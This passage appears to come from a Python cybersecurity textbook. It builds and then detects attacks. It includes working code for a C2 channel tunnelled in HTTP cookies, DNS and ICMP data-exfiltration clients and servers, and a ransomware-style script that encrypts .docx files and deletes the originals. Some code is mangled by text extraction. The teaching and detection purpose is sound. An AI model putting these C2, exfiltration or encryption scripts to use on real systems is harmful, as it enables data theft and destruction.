The HTTP(S) protocol meets both of these criteria and also offers ample space for concealing data within seemingly legitimate traffic. HTTP requests include a wide range of optional headers that can be used to carry command-and-control data within HTTP traffic. HTTP responses are web pages, which also provide ample space for embedded data or other malicious content.

## **Protocol Tunneling Client**

The HTTP protocol has several optional headers. Some malware variants (such as CozyCar) have been known to use HTTP headers to carry command-and-control data.

CozyCar (https://attack.mitre.org/software/S0046/)—and many websites—use the HTTP Cookie field to carry sensitive data. This field is intended to carry user authentication information (often encrypted and encoded), meaning that it is not at all suspicious to see random-looking encoded data in this field.

## ProtocolTunnelingClient.py

```
import requests
from base64 import b64encode,b64decode

def C2(url,data):
    response = requests.get(url,headers={'Cookie':b64encode(data)})
    print(b64decode(response.content))

url = "http://127.0.0.1:8443"
data = bytes("C2 data","utf-8")
C2(url,data)
```

The ProtocolTunnelingClient.py code sample shown is designed to use the Cookie field for protocol tunneling. The Cookie field contains data that is encoded using Base64.

Python's requests library makes it easy to generate HTTP requests and parse the responses. The library's get function makes an HTTP GET request to a particular URL, and HTTP headers can be defined by passing a Python library of name-value pairs to the headers variable.

The get function returns the response sent by the server. In this case, the HTTP server embeds Base64-encoded data in the body of the HTTP response.

## **Protocol Tunneling Server**

The protocol tunneling server needs to receive and process the data sent by the client and send a response. In this case, it needs to access and decode data contained within HTTP cookies and send an encoded response in the body of an HTTP response.

#### ProtocolTunnelingServer.py

```
from http.server import BaseHTTPRequestHandler, HTTPServer
from base64 import b64decode, b64encode
class C2Server(BaseHTTPRequestHandler):
   def do GET(self):
       # Parse headers
       data =
b64decode(self.headers["Cookie"]).decode("utf-8").rstrip()
       print("Received: %s"%data)
       if data == "C2 data":
           response = b64encode(bytes("Received", "utf-8"))
           self.send response (200)
           self.end headers()
           self.wfile.write(response)
       else:
           self.send error (404)
if name == " main ":
   hostname = ""
   port = 8443
   webServer = HTTPServer((hostname,port),C2Server)
       webServer.serve forever()
   except KeyboardInterrupt:
   webServer.server close()
```

The code sample ProtocolTunnelingServer.py implements the server side of the connection. While this code is more complex than the client, it takes advantage of Python libraries to implement a fully functional HTTP server.

The http.server library makes it possible to create an HTTP server with a few lines of code. The primary requirement is to create a server class that defines what the server should do when it receives different types of requests.

In this case, the protocol tunneling client is designed to send command-and-control traffic using HTTP GET requests. To handle these requests, the HTTP server must define a <code>do\_GET</code> function.

Within C2Server's do\_GET function, it is possible to access the components of the HTTP request using the self variable. Accessing the value associated with the key Cookie in self.headers provides the Base64-encoded value sent by the client. This value can then be decoded and processed by the server.

This server is designed to protect itself against analysis by security researchers who might send a request to view the server's response. If the command-and-control request doesn't meet certain criteria (containing the phrase C2 data in this case), then the server will respond with a 404 error rather than its normal response.

Valid requests will receive a 200 response indicating a successful request. The contents of this response include a Base64-encoded acknowledgment from the server.

#### Running the Code

The client and server code are currently set up to run on the same system with the value of url set to the loopback address. First, launch the server and then the client in separate terminals.

Both the client and the server send messages to one another. The server window should show the following output:

```
>python ProtocolTunnelingServer.py
Received: C2 data
127.0.0.1 - - [15/Sep/2021 18:31:15] "GET / HTTP/1.1" 200 -
```

These two lines of output include the data received by the server from the client (c2 data) and a record of the HTTP request that delivered it. The server then sends a response, which is shown in the output from the client.

```
>python ProtocolTunnelingClient.py
b'Received'
```

By embedding their command-and-control data in HTTP traffic, the client and server make it more difficult to detect than if it was simply placed in TCP payloads like the previous example. This makes it more difficult for a defender to use command-and-control data to identify and investigate a potential malware infection.

# **Detecting Protocol Tunneling**

The goal of protocol tunneling is to conceal network traffic from defenders. This makes detection and analysis of this traffic more difficult to perform.

However, with some knowledge of the tunneled data's format, it is possible to find data that "looks right." For example, the use of the Base64 encoding algorithm is common in malware command-and-control communications because it helps to protect data from being detected based on pattern matching. By looking for Base64-encoded data where it shouldn't be, it may be possible to detect protocol tunneling.

ProtocolDecoder.py

```
from scapy.all import *
from scapy.layers.http import *
from base64 import b64decode
b64regex = b''[A-Za-z0-9+/=]+''
def extractData(data):
    data = data.rstrip()
    matches = re.findall(b64regex,data)
    for match in matches:
        if len(match) == 0:
            continue
        try:
            if not len(match) % 4 == 0:
                padnum = (4-len(match)%4)%4
                match += b"=" * padnum
            decoded = b64decode(match).decode("utf-8")
            if len(decoded) > 5 and decoded.isprintable():
                print("Decoded: %s"%decoded)
        except:
            continue
def extractHTTP(p):
    fields = None
    if p.haslayer(HTTPRequest):
        fields = p[HTTPRequest].fields
    else:
        fields = p[HTTPResponse].fields
    for f in fields:
        data = fields[f]
        if isinstance(data, str):
            extractData(data)
        elif isinstance(data, dict):
            for d in data:
                extractData(data[d])
        elif isinstance (data, list) or
isinstance(data, tuple):
            for d in data:
                extractData(d)
def extractRaw(p):
    extractData(p[Raw].load)
def analyzePackets(p):
    if p.haslayer(HTTPRequest) or p.haslayer(HTTPResponse):
        p.show()
        extractHTTP(p)
    elif p.haslayer(Raw):
        extractRaw(p)
```

The code sample ProtocolDecoder.py uses this technique to detect protocol tunneling. By searching various packet fields for Base64-encoded data, it can find and decode the hidden command-and-control traffic.

#### Extracting Field Data

One of the advantages of protocol tunneling is that there are a variety of different places where data can be concealed within legitimate protocols. This can make it difficult to detect protocol tunneling due to the sheer number of potential places to look.

protocolDecoder is designed to look at HTTP traffic and the packet payload for Base64-encoded data. Using scapy, it is possible to iterate over the fields of an HTTP request or response. Python's isinstance function can then be used to determine the type of the data in the field, enabling its contents to be extracted as a string.

#### Identifying Encoded Data

The best way to identify if data is Base64 encoded in Python is to try to decode it. If so, it will decode successfully. If not, an exception will be thrown.

However, it is not guaranteed that the entirety of the data in a particular field will be all Base64 encoded. To avoid missing encoded data, the <code>extractData</code> function uses a regular expression that matches Base64-encoded data to extract all matches from a field. These matches can then be decoded using Base64.

As a final step, the extractData function makes the assumption that the encoded data is composed of printable text. If so, the data is printed. Otherwise, it is rejected as a false positive.

#### Running the Code

ProtocolDecoder is intended to identify the protocol tunneling performed by ProtocolTunnelingClient and

ProtocolTunnelingServer. However, scapy's sniff function will not work on traffic flowing over the loopback adapter.

This means that ProtocolTunnelingClient and

ProtocolTunnelingServer must be run on different systems (or two VMs), so update the IP address in the client code accordingly. Before launching them, run ProtocolDecoder on one of these two systems.

The server and client code should produce the same output as in the previous section. The output of ProtocolDecoder should be similar to the following:

>python ProtocolDecoder.py

Decoded: C2 data Decoded: Received

These are the two messages sent by the protocol tunneling client and server. The ProtocolDecoder script successfully identifies and extracts this encoded data from where it is concealed within the HTTP traffic.

# **Summary**

Command-and-control channels enable an attacker to remotely interact with their malware in a target environment. However, the success of an attack can depend on preventing or delaying the discovery of this channel by a defender.

This chapter demonstrated a couple of ways that Python code could be used to create and detect command-and-control traffic. The first half of the chapter explored the use of encryption to defy analysis, while the second set of examples implemented and detected protocol tunneling for command and control.

# **Suggested Exercises**

- 1. Modify EncryptedChannelClient and EncryptedChannelServer to use an asymmetric encryption algorithm (such as RSA).
- 2. Rewrite PrototocolTunnelingClient and ProtocolTunnelingServer to tunnel over a different network

protocol.

3. Modify ProtocolDecoder to support the detection of protocol tunneling for this new protocol.

# **CHAPTER 12 Exfiltrating Data**

Data theft is a major—if not the primary—goal of many cyberattack campaigns. In previous chapters, we have talked about ways to collect a significant amount of data that can be valuable to an attacker.

However, having access to data inside a target network is not the same as having the ability to get that data out of the network without detection. This is the focus of the Exfiltration tactic of the MITRE ATT&CK framework, which is shown in <u>Figure 12.1</u>.

Reconnaissance (10)
Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Automated Exfiltration (1)

Data Transfer Size Limits

Exfiltration Over Alternative Protocol (3)

Exfiltration Over C2 Channel

Exfiltration Over Other Network Medium (1)

Exfiltration Over Physical Medium (1)

Exfiltration Over Web Service (2)

Scheduled Transfer

Transfer Data to Cloud Account

#### Figure 12.1: MITRE ATT&CK: Exfiltration

Data exfiltration can occur in a few different ways, and there is significant overlap between these and the command-and-control channels from the previous chapter. In this chapter, we will explore the use of Python for data exfiltration via Alternative Protocols and Non-Application Layer Protocols.

The code sample archive for this chapter can be found at <a href="https://www.wiley.com/go/pythonforcybersecurity">https://www.wiley.com/go/pythonforcybersecurity</a> and contains the

#### following sample code files:

- DNSExfiltrationClient.py
- DNSExfiltrationServer.py
- DetectAlternativeProtocol.py
- NonApplicationClient.py
- NonApplicationServer.py
- DetectNonApplicationProtocol.py

#### **Alternative Protocols**

Network protocols are designed to serve different purposes. Some, like HTTP and SMTP, are designed to carry data between systems, making them a logical choice for data exfiltration. Others, such as ICMP and DNS, are intended to make the Internet work by carrying error messages or translating domain names into IP addresses.

However, while protocols like DNS are not designed for data transfer, this does not mean that they cannot be used this way. Performing data exfiltration over one of these alternative protocols can allow an attacker to evade detection by tools and defenders focused on "traditional" data transfer protocols.

#### **Data Exfiltration Over Alternative Protocols**

DNS can be a good data exfiltration protocol for a few different reasons. DNS traffic is vital to the functioning of the Internet, so it is commonly permitted to pass through corporate firewalls. Additionally, DNS requests are routed to a DNS server selected by a domain's owner, ensuring that requests regarding an attacker-controlled domain go to an attacker-controlled server.

Data exfiltration—and command and control—can be performed over DNS by embedding data inside requests or replies or commands inside responses. The design of DNS even means that different requests can be for different domains that share the same attacker-controlled DNS server.

#### **Alternative Protocol Client**

Implementing a data exfiltration system requires both client and server code. The role of the client is to embed the exfiltrated data into packets in a nonobvious way.

# **DNSExfiltrationClient.py**

```
from scapy.all import *
from base64 import b64encode
in = ""
port = 13337
domain = "google.com"
def process (response):
    if response.haslayer(DNS) and response[DNS].ancount> 0:
        code = str(response[DNS].an.rdata)[-1]
        if int(code) == 1:
            print("Received successfully")
        elif int(code) == 2:
            print("Acknowledged end transmission")
        else:
            print("Transmission error")
def DNSRequest(subdomain):
    qlobal domain
    d = bytes(subdomain + "." + domain, "utf-8")
    query = DNSQR(qname=d)
    p = IP(dst=bytes(ip,"utf-
8"))/UDP(dport=port)/DNS(qd=query)
    result = sr1(p, verbose=False)
    process(result)
chunkLength = 12
def sendData(data):
    for i in range(0,len(data),chunkLength):
        chunk = data[i:min(i+chunkLength,len(data))]
        print("Transmitting %s"%chunk)
        encoded = b64encode(bytes(chunk,"utf-8"))
        print(encoded)
        encoded = encoded.decode("utf-8").rstrip("=")
        DNSRequest (encoded)
data = "This is data being exfiltrated over DNS"
sendData(data)
data = "R"
sendData(data)
```

The code sample <code>DNSExfiltrationClient.py</code> uses hostnames in DNS lookups for data exfiltration. While all requests go to the same base domain, they have different subdomains that contain the exfiltrated data.

In this case, the message to be sent is broken up into 12-character chunks and is Base64 encoded. The client then uses <code>scapy</code> to build a DNS request with each encoded chunk, sends it out, and receives a response from the server. This response is then processed to determine what the server's response to the transmitted message is. This response is encoded in the last octet of the IP address sent in the server's response.

The main function of this program sends two messages over the channel. The first contains the data to be sent (This is data being exfiltrated over DNS). The second message is the letter R, indicating that the exfiltration is complete.

#### Alternative Protocol Server

In this example, the client sends data out using DNS requests and receives acknowledgment messages from the server in their responses. The corresponding server code needs to be able to parse the messages sent in the hostname of the DNS request and send an appropriate response.

#### **DNSExfiltrationServer.py**

```
from scapy.all import *
import socket
from base64 import b64decode
from time import sleep
port = 13337
def sendResponse(query,ip):
    question = query[DNS].qd
    answer = DNSRR(rrname=question.qname,ttl=1000,rdata=ip)
    ip = IP(src=query[IP].dst,dst=query[IP].src)
    dns = DNS(
        id=query[DNS].id,
        qr=1,
        qdcount=1,
        ancount=1,
        qd=query[DNS].qd,
        an=answer)
    if query.haslayer(UDP):
        udp = UDP(dport=query[UDP].sport,sport=port)
        response = ip/udp/dns
    elif query.haslayer(TCP):
        TCP (dport=query[TCP].sport, sport=port)
        response = ip/tcp/dns
    else:
        return
    send(response, verbose=0)
extracted = ""
def extractData(x):
    global extracted
    if x.haslayer(DNS) and not x.haslayer(ICMP):
        if x.haslayer(UDP):
            if not x[UDP].dport == port:
                return
        elif x.haslayer(TCP):
            if not x[TCP].dport == port:
                return
        domain = x[DNS].qd.qname
        ind = domain.index(bytes(".", "utf-8"))
        data = domain[:ind]
        padnum = (4-(len(data)%4))%4
        data += bytes("="*padnum,"utf-8")
        try:
            decoded = b64decode(data).decode("utf-8")
            print("Received: %s"%decoded)
            if decoded == "R":
                sendResponse(x,"10.0.0.2")
```

```
print("End transmission")
    print(extracted)
    extracted = ""

else:
    extracted += decoded
    sendResponse(x,"10.0.0.1")

except Exception as e:
    print(e)
    sendResponse(x,"10.0.0.0")

sniff(prn=extractData)
```

The code sample DNSExfiltrationServer.py is designed to accomplish these goals. It uses scapy's sniff function to listen for traffic and send it to the extractData function for processing.

The server is currently configured to listen on port 13337, so extractData checks that sniffed traffic is a DNS request sent to that port. If so, it reads the hostname, extracts the encoded data, and attempts to decode it.

When processing the data, the server looks for one of three cases:

- **Message data:** Any Base64-encoded data that is not the letter *R* is considered part of the data being exfiltrated. The server acknowledges receipt of this by setting the IP address in the response to 10.0.0.1.
- **End transmission:** The client indicates the end of transmission with the letter *R*. The server acknowledges this with an IP address of 10.0.0.2.
- **Invalid data:** If the data does not decode properly, this could indicate a malformed request from the client or a request from someone other than the malware performing exfiltration. The server responds with 10.0.0.0 in this case, which can indicate an error to the client or redirect other users to a different site.

After determining the desired IP address, the server uses scapy to build an appropriate DNS response packet to match the received request and sends it back to the client.

#### Running the Code

The client and server code in this example must be run on different systems because <code>scapy</code>'s <code>sniff</code> does not work on the loopback adapter. The IP address in the client code should be changed to the address of the server.

After updating the IP address, run the server code first so that it binds the socket and is listening for data from the client. Then, start the client code to produce the following output:

```
>python DNSExfiltrationClient.py
Transmitting This is data
b'VGhpcyBpcyBkYXRh'
Received successfully
Transmitting being exfil
b'IGJlaW5nIGV4Zmls'
Received successfully
Transmitting trated over
b'dHJhdGVkIG92ZXIq'
Received successfully
Transmitting DNS
b'RE5T'
Received successfully
Transmitting R
b'Ua=='
Acknowledged end transmission
```

This output is composed of five groups of three lines. Each line states that the client is transmitting a chunk of data, prints the encoded data, and then prints the server's response to the message.

The client may not show an acknowledgment of each line sent (or even any line sent). The reason for this is that <code>scapy</code> works outside of the computer's network stack and does not bind any sockets. This means that port 13337 in the example is closed, causing the server to reply with an ICMP Port Unreachable packet before <code>scapy</code> can send the appropriate response. These packets can be disabled in Linux using this <code>iptables</code> command: <code>iptables -I OUTPUT -p icmp --icmp-type destination-unreachable -j DROP.</code>

The server should produce the following output:

```
$ sudo python DNSExfiltrationServer.py
Received: This is data
Received: being exfil
Received: trated over
Received: DNS
Received: R
End transmission
This is data being exfiltrated over DNS
```

This output prints each line of received data, when the end of transmission message (R) has been received, and the complete message received from the client.

# **Detecting Alternative Protocols**

The previous example uses DNS for data exfiltration because it is a relatively common choice. One of the advantages of DNS-based exfiltration for defenders is that the hostname field is the only logical place to put data in a DNS request, making it relatively easy to detect.

#### **DetectAlternativeProtocol.py**

```
from scapy.all import *
from base64 import b64decode
from pandas import Series
from scipy.stats import entropy
def calcEntropy(data):
    s = Series(data)
    counts = s.value counts()
    return entropy(counts)
threshold = 100
def testData(d):
    if calcEntropy(d) > threshold:
        return "encrypted"
    try:
        decoded = b64decode(d)
        return decoded
    except:
        return False
def processPacket(p):
    if p.haslayer(IP):
        src = p[IP].src
        dst = p[IP].dst
    else:
        return
    if p.haslayer(DNS):
        hostname = p[DNS].qd.qname.decode("utf-8")
        d = hostname.split(".")
        for v in d:
            res = testData(v)
            if res == "encrypted":
               print("Potential encrypted data in DNS
packet %s->%s" %
                      (src, dst))
            elif res:
                print("Extracted data %s from DNS packet
%s->%s" %
                      (res, src, dst))
sniff(prn=processPacket)
```

The code sample DetectAlternativeProtocol.py is designed to analyze the hostname in a DNS request or response for signs of potential data exfiltration. It does so by calculating the entropy of the

data contained within the hostname and if it could contain Base64-encoded data.

#### **Detecting Embedded Data**

The DNSExfiltrationServer code from the previous section monitors for DNS traffic and extracts hostname information from it. The main difference between it and this code is that the server code knows where to look for exfiltrated data and the format that it is in.

Identifying exfiltrated data without knowledge of the underlying format or data can difficult. For nonobfuscated data, it is possible to search for certain keywords using string matching. For obfuscated data, one way to detect data exfiltration is to look for signs of obfuscation, such as the following:

- Encoding: Encoding algorithms, such as Base64 and URL encoding, create outputs with certain features that a Python script can search for. For example, Base64 encoded will be limited to a certain character set and (if padding is not stripped) will always be a multiple of four characters long.
- Entropy: Entropy is a measure of the amount of randomness in data. Normal hostnames have relatively low entropy because they are words. Encrypted data, on the other hand, will have a higher entropy because it is more random.

The previous code sample implements both of these searches for obfuscation. It breaks the hostname into its component parts and searches each one for high entropy or the ability to be Base64 decoded. If a chunk of data triggers either of these checks, it is printed out.

#### Running the Code

As before, the DNS exfiltration client and server code should be run on separate machines, and the DetectAlternativeProtocol script can be run on either. Running the three scripts (launching the client last) should produce output similar to the following:

```
>python DetectAlternativeProtocol.py
Extracted data b'This is data' from DNS packet
192.168.50.209->3.220.15.
000
Extracted data b'This is data' from DNS packet
3.220.15.000->192.168.50.
Extracted data b' being exfil' from DNS packet
192.168.50.209->3.220.15.
000
Extracted data b' being exfil' from DNS packet
3.220.15.000->192.168.50.
209
Extracted data b'trated over ' from DNS packet
192.168.50.209->3.220.15.
000
Extracted data b'trated over ' from DNS packet
3.220.15.000->192.168.50.
209
Extracted data b'DNS' from DNS packet 192.168.50.209-
>3.220.15.000
Extracted data b'DNS' from DNS packet 3.220.15.000-
>192.168.50.209
```

As shown, the DetectAlternativeProtocol code identifies each chunk of data being transmitted over DNS except the final R indicating the end of transmission. The reason that each piece of data is seen twice is that a DNS response contains the query that it is answering, so the encoded data appears in both packets.

# **Non-Application Layer Protocols**

The OSI model is commonly used as a tool for visualizing the networking stack. The OSI model defines seven layers:

- Application
- Presentation
- Session
- **■** Transport
- Network
- Data Link

#### ■ Physical

While the OSI model does not perfectly map to the layers of a packet, certain protocols, such as TCP, UDP, HTTP, etc., operate primarily at particular layers. In general, most data transfer occurs at the Application layer (layer 7) of the OSI model because that is what it is designed to support.

However, this does not have to be the case. Lower-level protocols (such as TCP, UDP, ICMP, etc.) have the ability to carry data. In some cases, this is their primary function like how TCP and UDP packets encapsulate other protocols.

The ability of non-Application layer protocols to carry data can be exploited for data exfiltration. By embedding data into these lower-level protocols, it may be possible to evade defenses focused on higher layers of the OSI model.

# Data Exfiltration via Non-Application Layer Protocols

Some low-level protocols, like TCP and UDP, are designed to carry data. Others, like ICMP, are not. ICMP is designed to be an error messaging protocol, not a data transfer protocol. This does not mean that ICMP cannot carry data. ICMP packets can have payloads that can be used for data exfiltration. However, since payloads in most ICMP packets are anomalous, they might be discovered more easily.

Figure 12.2 shows a sample ICMP packet in Wireshark.



#### Figure 12.2: ICMP packet

The type and code fields within an ICMP packet are intended to state its purpose and to carry error information. For example, an ICMP type 3 code 3 packet indicates that the destination port that a packet attempted to contact is unreachable.

The code field in an ICMP packet can contain a single byte. This can be used as an extremely low-bandwidth channel for data exfiltration.

#### Non-Application Layer Client

Unlike the previous example, this data exfiltration code is one-sided. The client sends data to the server but receives no acknowledgment in return. As a result, there is a higher probability of data loss, out-of-order packets, etc.

#### NonApplicationClient.py

```
from scapy.all import *

def transmit(message, host):
    for m in message:
        packet = IP(dst=host)/ICMP(code = ord(m))
        send(packet)

host = ""
message = "Hello"
transmit(message, host)
```

The code sample NonApplicationClient.py implements a data exfiltration client using the ICMP code field. With scapy, it is easy to build the appropriate packets as all other field values are automatically generated.

#### Non-Application Layer Server

The server side of the connection is also quite simple. Its role is to read out the code values contained within each ICMP packet and print them to the terminal.

#### NonApplicationServer.py

```
from scapy.all import *

def printData(x):
    d = chr(x[ICMP].code)
    print(d,end="",flush=True)

sniff(filter="icmp", prn=printData)
```

The code sample NonApplicationServer.py demonstrates this. Using scapy's sniff function, traffic can be monitored for ICMP packets using a filter set to icmp. Matching packets have the value of the code field extracted, converted to a character using chr and printed to the terminal.

When calling the print command, the end and flush arguments are used. Setting end to "" tells print not to include a newline at the end of the statement, and setting flush to True instructs print to print output immediately without buffering.

#### Running the Code

Like the previous example, the client and server code are designed to run on different systems. After updating the value of ip in client, run the server code first and then the client code.

The client code should produce the following output:

```
>python NonApplicationClient.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
```

When calling send in transmit, the verbose argument is not included, setting it to its default value. As a result, the client code logs each of the five packets that it sends (one for each letter in Hello).

The server code should show the following results:

```
> sudo python NonApplicationServer.py
HHeelllloo
```

Note that each of the letters in the message Hello is duplicated in the server's output. Figure 12.3 shows a Wireshark traffic capture from running the code.

| No.               | Time     | Sour  | Desti | Protoco | Lengt | SPort | DPort | Info                                                                |
|-------------------|----------|-------|-------|---------|-------|-------|-------|---------------------------------------------------------------------|
| <sub>⊤</sub> ⊳ 10 | 1.903079 | 192.1 | 3.220 | ICMP    | 42    |       |       | Echo (ping) request id=0x0000, seq=0/0, ttl=64 (reply in 15)        |
| 11                | 1.907347 | 192.1 | 3.220 | ICMP    | 42    |       |       | Echo (ping) request id=0x0000, seq=0/0, ttl=64 (reply in 19)        |
| 12                | 1.909987 | 192.1 | 3.220 | ICMP    | 42    |       |       | Echo (ping) request id=0x0000, seq=0/0, ttl=64 (no response found!) |
| 13                | 1.912873 | 192.1 | 3.220 | ICMP    | 42    |       |       | Echo (ping) request id=0x0000, seq=0/0, ttl=64 (reply in 23)        |
| 14                | 1.915326 | 192.1 | 3.220 | ICMP    | 42    |       |       | Echo (ping) request id=0x0000, seq=0/0, ttl=64 (reply in 25)        |
| _ 15              | 1.928866 | 3.220 | 192.1 | ICMP    | 42    |       |       | Echo (ping) reply id=0x0000, seq=0/0, ttl=48 (request in 10)        |
| 19                | 1.936139 | 3.220 | 192.1 | ICMP    | 42    |       |       | Echo (ping) reply id=0x0000, seq=0/0, ttl=48 (request in 11)        |
| 23                | 1.940598 | 3.220 | 192.1 | ICMP    | 42    |       |       | Echo (ping) reply id=0x0000, seq=0/0, ttl=48 (request in 13)        |
| 24                | 1.940598 | 3.220 | 192.1 | ICMP    | 42    |       |       | Echo (ping) reply id=0x0000, seq=0/0, ttl=48                        |
| L 25              | 1.940941 | 3.220 | 192.1 | ICMP    | 42    |       |       | Echo (ping) reply id=0x0000, seq=0/0, ttl=48 (request in 14)        |

Figure 12.3: Non-application server output

The image shows requests from the client and replies from the server despite that the server code sends no reply. The reason for this is that scapy's default type value is 8, which is a ping request.

When the server receives a ping request, it will reply to that ping. While sniffing the traffic, the server sees both the request and the reply and extracts the code field from both, causing the duplication.

# **Detecting Non-Application Layer Exfiltration**

The code from the previous section creates a very low-bandwidth data exfiltration channel. Sending any amount of data over this channel will create a massive number of ICMP packets, which may be enough to prompt a closer look.

With how simple an ICMP packet is, there are not many places to hide data in it. This makes it possible to detect the ICMP-based data exfiltration channel without any previous knowledge of how it works.

#### **DetectNonApplicationProtocol.py**

```
from scapy.all import *
# Based on
# https://www.iana.org/assignments/icmp-parameters/icmp-
parameters.xhtml
typecode = {
    0: [0],
    3: [x \text{ for } x \text{ in range}(16)],
    5: [x for x in range(4)],
    8: [0],
    9: [0,16],
    10: [0],
    11: [0,1],
    12: [0,1,2],
    13: [0],
    14: [0],
    40: [x \text{ for } x \text{ in range}(6)],
    41: [],
    42: [0],
    43: [x for x in range(5)],
    253: [],
    254: []
def testICMP(p):
    t = p[ICMP].type
    c = p[ICMP].code
    if t in typecode:
        if not c in typecode[t]:
             print("Anomalous code detected %x/%s" %
(t, chr(t))
    else:
        print("Anomalous type detected %x/%s" % (t,chr(t)))
def processPacket(p):
    if p.haslayer(ICMP):
        testICMP(p)
sniff(prn=processPacket)
```

Unless data is embedded in the ICMP payload, it is probably in the type and/or code fields. The code sample

DetectNonApplicationProtocol.py inspects these fields for anomalous data.

#### Identifying Anomalous Type and Code Values

ICMP's type and code fields contain one byte apiece, making it possible for them to hold 256 possible values each. However, the vast majority of these values are not legitimate.

Valid type numbers are typically less than 14, although some larger values are used for experimental purposes. All of the rest of the type values are reserved, deprecated, or unassigned.

Valid code values are even more restricted. Code values are assigned to a particular type, and most types only allow a code of o. The seven types with nonzero codes all have less than six valid codes except for type 3 (which has 16).

The restrictions on type and code values make it easy to determine if type and code fields are being used for data exfiltration. The typecode dictionary in the code stores valid combinations. If an ICMP packet with an invalid type or code is detected, the value is printed as both hexadecimal and as a character.

#### Running the Code

The DetectNonApplicationProtocol script can be run on the client, server, or a system with its network card set to monitor mode. Running the code should produce the following output:

```
>python DetectNonApplicationProtocol.py
Anomalous code detected 48/H
Anomalous code detected 65/e
Anomalous code detected 6c/l
Anomalous code detected 6c/l
Anomalous code detected 6f/o
Anomalous code detected 48/H
Anomalous code detected 65/e
Anomalous code detected 65/e
Anomalous code detected 6c/l
Anomalous code detected 6c/l
Anomalous code detected 6c/l
Anomalous code detected 6f/o
```

Like the server, this code sees both the ICMP request and reply packets. As a result, the entire message being transmitted is duplicated in both the client's requests and the server's replies.

# **Summary**

In this chapter, we explored how Python can be used to support data exfiltration. The first code samples demonstrated how a nonstandard protocol (such as DNS) can be used for data exfiltration and how this can be detected.

The remainder of the chapter looked at the use of non-Application layer protocols for data exfiltration. Using Python, a low-bandwidth data exfiltration channel was implemented with ICMP and detected based on its use of nonstandard type and code values.

# **Suggested Exercises**

- 1. Edit the DNS exfiltration code to allow packets to be sent in parallel, out of order, or resent by using the IP address in the response to acknowledge a particular packet.
- 2. Tune the entropy threshold in DetectAlternativeProtocol to identify encrypted data.
- 3. Implement data exfiltration over a different non-Application protocol such as TCP or UDP.
- 4. Modify NonApplicationServer.py to remove the duplicated letters caused by reading both ping requests and responses.
- 5. Expand DetectNonApplicationProtocol to detect the data exfiltration from the previous exercise.

# CHAPTER 13 Achieving Impact

Some cyberattack campaigns will never reach this stage. If the goal of an attack is gaining access to sensitive and valuable data, the data exfiltration techniques discussed in the previous chapter can allow the attacker to achieve their objective.

However, some attacks are intended to cause damage to the target environment in some way. This is the focus of MITRE ATT&CK's Impact tactic, which is shown in <u>Figure 13.1</u>.

Reconnaissance (10)

Resource Development (7)

Initial Access (9)

Execution (12)

Persistence (19)

Privilege Escalation (13)

Defense Evasion (40)

Credential Access (15)

Discovery (29)

Lateral Movement (9)

Collection (17)

Command and Control (16)

Exfiltration (9)

Impact (13)

Account Access Removal

Data Destruction

Data Encrypted for Impact

Data Manipulation (3)

Defacement (2)

Disk Wipe (2)

Endpoint Denial of Service (4)

Firmware Corruption

Inhibit System Recovery

Network Denial of Service (2)

Resource Hijacking

Service Stop

System Shutdown/Reboot

#### Figure 13.1: MITRE ATT&CK: Impact

An attacker can achieve Impact in a variety of different ways. This chapter explores the Data Encrypted for Impact and Account Access Removal techniques.

# **Data Encrypted for Impact**

Modern encryption algorithms are designed to be resistant to all known and currently feasible attacks. Encrypted data cannot be read by anyone who lacks access to the appropriate decryption key.

While this is good for data privacy, it can also be good for attackers attempting to cause damage to a target. Encrypted data can be read only by someone with the right decryption key. If a user's data is encrypted by an attacker using a key known only to the attacker, then the user can no longer access their own data without a backup.

# **Encrypting Data for Impact**

Malware uses data encryption for impact in a couple of different ways. The main difference between them is how they handle decryption keys:

- **Ransomware:** Ransomware is designed to use data encryption to make money for the attacker. Decryption keys are saved by the attacker and sold back to the data owner.
- **Wipers:** Encrypting data can be just as effective at destroying it as attempting to wipe a drive completely. Malware wipers, such as NotPetya (<a href="https://us-cert.cisa.gov/ncas/alerts/TA17-181A">https://us-cert.cisa.gov/ncas/alerts/TA17-181A</a>), may encrypt data and then throw away the keys.

Under the hood, the two types of malware are largely identical. The ransomware version includes functionality to save keys and decrypt data that the wiper may lack.

#### **DataEncryption.py**

```
from pathlib import Path
from Crypto.Cipher import AES
import os
key = b"Sixteen byte key"
iv = os.urandom(16)
def encrypt(data):
    cipher = AES.new(key, AES.MODE CBC, iv)
    return cipher.encrypt(data)
def decrypt(data):
    cipher = AES.new(key, AES.MODE CBC, iv)
    return cipher.decrypt(data)
def encryptFile(path):
    with open(str(path),"rb") as f:
        data = f.read()
    with open(str(path)+".encrypted", "wb") as f:
        f.write(encrypt(data))
    os.remove(str(path))
def decryptFile(filename):
    with open(filename+".encrypted","rb") as f:
        data = f.read()
    with open(filename, "wb") as f:
        f.write(decrypt(data))
    os.remove(filename+".encrypted")
def getFiles(directory,ext):
    paths = list(Path(directory).rglob("*"+ext))
    return paths
directory = os.path.join(os.getcwd(), "Documents")
ext = ".docx"
paths = getFiles(directory,ext)
for path in paths:
    encryptFile(path)
while (True):
    print("Enter decryption code: ")
    code = input().rstrip()
    if code == "Decrypt files":
        paths = getFiles(directory, ".docx.encrypted")
        for path in paths:
            filename = str(path).rstrip(".encrypted")
            decryptFile(path)
        break
```

The code sample DataEncryption.py implements data encryption for impact. It identifies certain files to encrypt, encrypts them, and requests a decryption code to decrypt them.

#### Identifying Files to Encrypt

Most ransomware variants are designed to encrypt only specific types of files. The reason for this is that encryption of the wrong files can render a computer unusable. Focusing on certain types of files likely to contain valuable data achieves the same effect without the risk of breaking the infected computer.

